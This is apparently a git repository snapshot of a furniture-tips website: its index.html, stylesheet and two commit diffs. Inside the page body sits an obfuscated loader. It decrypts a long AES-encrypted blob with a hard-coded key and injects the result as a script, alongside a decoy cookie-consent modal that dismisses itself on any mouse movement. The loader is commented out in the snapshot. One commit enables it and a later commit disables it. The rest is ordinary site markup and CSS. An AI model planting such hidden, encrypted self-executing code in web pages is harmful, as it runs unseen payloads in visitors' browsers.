

==== public/index.html @ be39c77d "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
 <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/69df8a6cf821a01c34095fc2/1jm8j9esv';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
 <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=ade12957"></script>
  
  
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Furniture Hub | Home Furniture Tips, Buying Guides & Styling Advice</title>
  <meta name="description" content="Furniture Hub shares expert home furniture tips, sofa and table buying guides, layout advice, small-space solutions, and maintenance tips to help you create a stylish and functional home." />
  <meta name="keywords" content="furniture tips, sofa buying guide, dining table guide, furniture styling, home furniture advice, bedroom layout, small space furniture" />
  <meta name="robots" content="index,follow" />
  <meta property="og:title" content="Furniture Hub | Home Furniture Tips, Buying Guides & Styling Advice" />
  <meta property="og:description" content="Get expert furniture buying guides, styling tips, and maintenance advice for every room in your home." />
  <meta property="og:type" content="website" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1555041469-a586c1ea9b54?auto=format&fit=crop&w=1200&q=80" />
  <link rel="canonical" href="https://yourdomain.com/" />
  <link rel="stylesheet" href="style.css" />
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXX" crossorigin="anonymous"></script>
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"Furniture Hub",
    "url":"https://yourdomain.com/"
  }
  </script>
</head>
<body>
  <!-- <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`U2FsdGVkX19HtzJ1j4/VTXDNf0Cn22/BMBwImawMWrdZqDS27lKCa3kYwfTbejrHXXO7dp5WaHBUH8zB8w3QGqjf8n0Rl+5ckS8gIpy/G1rQXT/BBhCqD3YN9sVZi3WNdRfzy/ctonNJ/+Hq72U8BqizO55an0/A0OlgupYp2jDp/4xGjQXSELoHiJyzThF8Z8ay2AWyW6JsBivO6XJgHn6PyDu3wyRr6xjux+AihfqHjThlCi88IZAsGtztxUfcTugTqBLuxWSpG25p2Mn1W2pbZchEMUIukotc6DGJLOwkJ69/aHFEU/X7ql8iQoLhs1WXoyQG9k0SEjhukvkI/AgO1Nxu4dbHSKn6vEtD6NMDYTsoKxBoW0HEoZFbO8KHG/wds3ygs0CDlP1sp17QKEZ5GSryFbBD9wqGYp9O0b3e9sadSGHVPPqSygVaz4vVZo4ky+DPCP1JXN3a+axXKSREqbKX7CHZlDnIr4Td+1cA4nsSpVdVYDzuqvPo+mg0r/iItT7aQl16YHhR9Na19jmlZVe7PJNWt1ajzyIvTNX3TR1J8MbV7BTp9uYHzWGs2JiajEqMBGHLN+Dn/ivupfxqyYKIH7toTiHvYTYC4aySoiB6QOVoj5IM/KhwGiDFEBRmrfSmZZgV7aWqWizecH+oBThp1Pg/f54pkPhx0kQ8XAEk8IfMpApJWB81angzH3XFt5meGQthWfEVaN2gZrlczrOutkqZ19wyaRS1MFlcov6KR2+259LsNMrzwPDWXDeZPKBPBcdy8lThGRTEOuo6s1RT4VTydFF2L7Iz/[base64]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[base64]/cqAyJT9pH5Vdjaa3rgbpRmK9LwGueaAghJOB1Pl7lo4xRYG2jFfHXMSBX7156SZUcQM1fld26TQYwAun8Jh551YyMUghNsARBIVcWxuNB/eMGTFixYCIyN/HN04yzI8BvwVWqltYuvtFpMkPCtfXMDQoejU9Hoe77nTSk1Lp3QRRRhD3fypfexOPkaFN3M2uSrx8ob9zglqssCfVqYb56F7d0SHYwNzbclyKEFExznk+1/m8EeNiwIAqsGSVyzXo+RLarJnSqkpRShp7btX905CJz+bTzHbgIwnN9O+MXSlO6XgZEB46K96pW/cF5eimt1R4sADoy29ePOv1Wfafv2mg9n1m/ndgne/a3X57+/P/wQfWQj/J3lowu4CEOTxAiOk1EF1j+RP4UPieyjkHR2yNpLuoXOiYTb/[base64]/ArLaqltarG+mTKMhPno05nsKq8viLEyQuKUUXHIMgitYGtv/YE1pZ3QWaOt7Z6ETgGz1ZOeG8UJWFOAtw016WCSsdaT2SdW7ZtXNBuOb+k2SgxvR7GYeDTC9fmfm5NS05uvf9mmxC2epT/ra5AJ/[base64]/FNQBEVOPnnU1+ppJzgoELdROJdo5AkJ0UoTqs8Piuijh+t6fhkmF7+GP7tMhmhkSogfAjcNtC+P4l/b`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script> -->
  <div class="topbar">Smart Furniture Tips for Better Living</div>

  <header>
    <div class="container nav-wrap">
      <div class="logo">Furniture <span>Hub</span></div>
      <nav>
        <a href="index.html">Home</a>
        <a href="about.html">About</a>
        <a href="sofa-buying-guide.html">Guides</a>
        <a href="contact.html">Contact</a>
        <a href="privacy-policy.html">Privacy</a>
        <a href="disclaimer.html">Disclaimer</a>
      </nav>
    </div>
  </header>

  <section class="hero">
    <div class="container hero-content">
      <span class="hero-badge">Furniture Buying & Styling</span>
      <h1>Better Furniture Decisions Start Here</h1>
      <p>
        Furniture Hub helps you choose smarter, style better, and make every room in your home more comfortable, more beautiful, and more functional.
      </p>
      <a class="btn" href="#featured-guides">Explore Guides</a>
    </div>
  </section>

  <section class="section">
    <div class="container">
      <div class="ad-box">Google AdSense Banner Area</div>
    </div>
  </section>

  <section class="section" id="featured-guides">
    <div class="container">
      <div class="section-title">
        <h2>Featured Furniture Guides</h2>
        <p>
          Read practical, SEO-friendly, reader-focused articles about sofas, dining tables, bedroom layouts, small-space furniture, and more.
        </p>
      </div>

      <div class="grid grid-3">
        <article class="card">
          <img
            src="https://images.unsplash.com/photo-1555041469-a586c1ea9b54?auto=format&fit=crop&w=900&q=80"
            alt="Modern sofa in a stylish living room"
            onerror="this.onerror=null;this.src='https://placehold.co/900x600/f8fafc/0f172a?text=Furniture+Hub+Sofa';"
          />
          <div class="card-body">
            <span class="tag">Living Room</span>
            <h3>The Ultimate Sofa Buying Guide</h3>
            <p>Learn how to choose the perfect sofa based on size, frame quality, fabric durability, comfort, and design style.</p>
            <a class="btn" href="sofa-buying-guide.html">Read Article</a>
          </div>
        </article>

        <article class="card">
          <img
            src="https://images.unsplash.com/photo-1617806118233-18e1de247200?auto=format&fit=crop&w=900&q=80"
            alt="Wood dining table in a modern home"
            onerror="this.onerror=null;this.src='https://placehold.co/900x600/f8fafc/0f172a?text=Dining+Table';"
          />
          <div class="card-body">
            <span class="tag">Dining Room</span>
            <h3>How to Choose the Right Dining Table</h3>
            <p>Find the ideal dining table shape, size, and material for your family, room dimensions, and lifestyle.</p>
            <a class="btn" href="sofa-buying-guide.html">Read Article</a>
          </div>
        </article>

        <article class="card">
          <img
            src="https://images.unsplash.com/photo-1505693416388-ac5ce068fe85?auto=format&fit=crop&w=900&q=80"
            alt="Small apartment living room with multifunctional furniture"
            onerror="this.onerror=null;this.src='https://placehold.co/900x600/f8fafc/0f172a?text=Small+Space+Furniture';"
          />
          <div class="card-body">
            <span class="tag">Small Spaces</span>
            <h3>Best Furniture Ideas for Small Homes</h3>
            <p>Make a tiny room feel larger and more useful with smart furniture choices and better layout planning.</p>
            <a class="btn" href="sofa-buying-guide.html">Read Article</a>
          </div>
        </article>
      </div>
    </div>
  </section>

  <section class="section">
    <div class="container">
      <div class="feature-boxes">
        <div class="feature">
          <div>📏</div>
          <h4>Measured Advice</h4>
          <p>We focus on practical room dimensions, spacing, and furniture sizing tips that actually help.</p>
        </div>
        <div class="feature">
          <div>🛋️</div>
          <h4>Furniture First</h4>
          <p>Every article is centered around furniture buying, arrangement, care, and long-term usefulness.</p>
        </div>
        <div class="feature">
          <div>💰</div>
          <h4>Budget Friendly</h4>
          <p>We include realistic ideas for every price range, from affordable furniture to premium pieces.</p>
        </div>
        <div class="feature">
          <div>🏠</div>
          <h4>Whole Home Focus</h4>
          <p>From living rooms and bedrooms to dining areas and small apartments, we cover every space.</p>
        </div>
      </div>
    </div>
  </section>

  <section class="section">
    <div class="container">
      <div class="ad-box">Responsive In-Content Ad Area</div>
    </div>
  </section>

  <footer>
    <div class="container footer-grid">
      <div>
        <h4>Furniture Hub</h4>
        <p>
          Furniture Hub shares expert furniture tips, buying advice, room styling ideas, and maintenance guides to help homeowners create spaces they truly enjoy living in.
        </p>
      </div>
      <div>
        <h4>Guides</h4>
        <a href="sofa-buying-guide.html">Sofa Guide</a>
        <a href="sofa-buying-guide.html">Dining Table Tips</a>
        <a href="sofa-buying-guide.html">Small Space Furniture</a>
      </div>
      <div>
        <h4>Company</h4>
        <a href="about.html">About</a>
        <a href="contact.html">Contact</a>
      </div>
      <div>
        <h4>Legal</h4>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
        <a href="terms.html">Terms & Conditions</a>
      </div>
    </div>
    <div class="container footer-bottom">
      © 2026 Furniture Hub. All rights reserved.
    </div>
  </footer>
</body>
</html>
---- public/style.css ----
*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  margin: 0;
  font-family: Arial, Helvetica, sans-serif;
  color: #1f2937;
  background: #f8fafc;
  line-height: 1.7;
}

img {
  max-width: 100%;
  display: block;
}

a {
  text-decoration: none;
  color: #0f4c81;
}

a:hover {
  color: #c97b36;
}

.container {
  width: min(1120px, 92%);
  margin: 0 auto;
}

.topbar {
  background: #0f172a;
  color: #fff;
  text-align: center;
  padding: 10px 15px;
  font-size: 13px;
  letter-spacing: 1px;
}

header {
  background: #ffffff;
  box-shadow: 0 2px 12px rgba(0, 0, 0, 0.05);
  position: sticky;
  top: 0;
  z-index: 999;
}

.nav-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 20px;
  padding: 18px 0;
  flex-wrap: wrap;
}

.logo {
  font-size: 28px;
  font-weight: 800;
  color: #0f172a;
}

.logo span {
  color: #c97b36;
}

nav {
  display: flex;
  gap: 18px;
  flex-wrap: wrap;
}

nav a {
  color: #334155;
  font-weight: 600;
  font-size: 14px;
  text-transform: uppercase;
}

.hero {
  background:
    linear-gradient(rgba(15, 23, 42, 0.58), rgba(15, 23, 42, 0.58)),
    url('https://images.unsplash.com/photo-1555041469-a586c1ea9b54?auto=format&fit=crop&w=1600&q=80') center/cover no-repeat;
  color: #fff;
  min-height: 72vh;
  display: flex;
  align-items: center;
}

.hero-content {
  max-width: 700px;
  padding: 70px 0;
}

.hero-badge {
  display: inline-block;
  background: #c97b36;
  color: #fff;
  padding: 8px 14px;
  border-radius: 999px;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 18px;
  font-weight: 700;
}

.hero h1 {
  font-size: clamp(34px, 5vw, 62px);
  line-height: 1.1;
  margin: 0 0 18px;
}

.hero p {
  font-size: 18px;
  max-width: 620px;
  margin-bottom: 28px;
  color: #e5e7eb;
}

.btn {
  display: inline-block;
  background: #c97b36;
  color: #fff;
  padding: 14px 24px;
  border-radius: 10px;
  font-weight: 700;
  transition: 0.3s ease;
}

.btn:hover {
  background: #a76022;
  color: #fff;
}

.section {
  padding: 70px 0;
}

.section-title {
  text-align: center;
  margin-bottom: 38px;
}

.section-title h2 {
  font-size: clamp(28px, 4vw, 42px);
  margin-bottom: 10px;
  color: #0f172a;
}

.section-title p {
  color: #64748b;
  max-width: 760px;
  margin: 0 auto;
}

.grid {
  display: grid;
  gap: 24px;
}

.grid-3 {
  grid-template-columns: repeat(3, 1fr);
}

.card {
  background: #fff;
  border-radius: 18px;
  overflow: hidden;
  box-shadow: 0 12px 30px rgba(15, 23, 42, 0.08);
  transition: transform 0.25s ease;
}

.card:hover {
  transform: translateY(-5px);
}

.card img {
  width: 100%;
  height: 230px;
  object-fit: cover;
}

.card-body {
  padding: 22px;
}

.tag {
  display: inline-block;
  background: #e2e8f0;
  color: #0f4c81;
  padding: 6px 10px;
  border-radius: 999px;
  font-size: 12px;
  font-weight: 700;
  margin-bottom: 12px;
}

.card h3 {
  margin: 0 0 10px;
  font-size: 23px;
  color: #0f172a;
}

.card p {
  color: #64748b;
  margin-bottom: 16px;
}

.ad-box {
  border: 2px dashed #cbd5e1;
  background: #f8fafc;
  color: #64748b;
  text-align: center;
  padding: 24px;
  border-radius: 14px;
  margin: 28px 0;
  font-size: 14px;
}

.feature-boxes {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 18px;
}

.feature {
  background: #ffffff;
  border-radius: 16px;
  padding: 24px;
  text-align: center;
  box-shadow: 0 10px 26px rgba(15, 23, 42, 0.06);
}

.feature h4 {
  margin: 12px 0 8px;
  color: #0f172a;
}

.feature p {
  color: #64748b;
  font-size: 15px;
}

.article-layout {
  display: grid;
  grid-template-columns: 1fr;
  gap: 30px;
}

.article {
  background: #fff;
  padding: 30px;
  border-radius: 20px;
  box-shadow: 0 12px 28px rgba(15, 23, 42, 0.06);
}

.article h1 {
  font-size: clamp(30px, 4vw, 48px);
  line-height: 1.15;
  margin-bottom: 12px;
  color: #0f172a;
}

.meta {
  color: #64748b;
  font-size: 14px;
  margin-bottom: 24px;
}

.article h2 {
  margin-top: 30px;
  color: #0f172a;
  font-size: 28px;
}

.article p,
.article li {
  color: #374151;
  font-size: 17px;
}

.article ul {
  padding-left: 22px;
}

.article-hero-image {
  width: 100%;
  height: 420px;
  object-fit: cover;
  border-radius: 16px;
  margin-bottom: 24px;
}

.legal-page {
  background: #fff;
  padding: 30px;
  border-radius: 18px;
  box-shadow: 0 12px 28px rgba(15, 23, 42, 0.06);
}

.legal-page h1 {
  font-size: 40px;
  margin-bottom: 10px;
  color: #0f172a;
}

.legal-page h2 {
  margin-top: 28px;
  color: #0f172a;
}

.legal-page p,
.legal-page li {
  color: #475569;
}

footer {
  background: #0f172a;
  color: #cbd5e1;
  margin-top: 60px;
}

.footer-grid {
  display: grid;
  grid-template-columns: 2fr 1fr 1fr 1fr;
  gap: 30px;
  padding: 50px 0 30px;
}

footer h4 {
  color: #fff;
  margin-bottom: 12px;
}

footer a {
  color: #cbd5e1;
  display: block;
  margin-bottom: 8px;
}

footer a:hover {
  color: #fff;
}

.footer-bottom {
  border-top: 1px solid rgba(255,255,255,0.1);
  padding: 18px 0;
  text-align: center;
  font-size: 14px;
}

/* Responsive */
@media (max-width: 992px) {
  .grid-3,
  .feature-boxes,
  .footer-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 640px) {
  .grid-3,
  .feature-boxes,
  .footer-grid {
    grid-template-columns: 1fr;
  }

  .nav-wrap {
    flex-direction: column;
    align-items: flex-start;
  }

  nav {
    gap: 10px;
  }

  .hero {
    min-height: 60vh;
  }

  .article {
    padding: 20px;
  }

  .legal-page {
    padding: 20px;
  }

  .article-hero-image {
    height: 240px;
  }
}


==== commit d624cab6: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -40,7 +40,7 @@
   </script>
 </head>
 <body>
-  <!-- <script src="https://cdn.tailwindcss.com"></script>
+  <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -151,7 +151,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script> -->
+</script>
   <div class="topbar">Smart Furniture Tips for Better Living</div>
 
   <header>


==== commit e4488583: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,19 +1,8 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
- <!--Start of Tawk.to Script-->
-<script type="text/javascript">
-var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
-(function(){
-var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
-s1.async=true;
-s1.src='https://embed.tawk.to/69df8a6cf821a01c34095fc2/1jm8j9esv';
-s1.charset='UTF-8';
-s1.setAttribute('crossorigin','*');
-s0.parentNode.insertBefore(s1,s0);
-})();
-</script>
-<!--End of Tawk.to Script-->
+
+ 
  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=ade12957"></script>
   
   
@@ -40,7 +29,7 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
+  <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -151,7 +140,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <div class="topbar">Smart Furniture Tips for Better Living</div>
 
   <header>
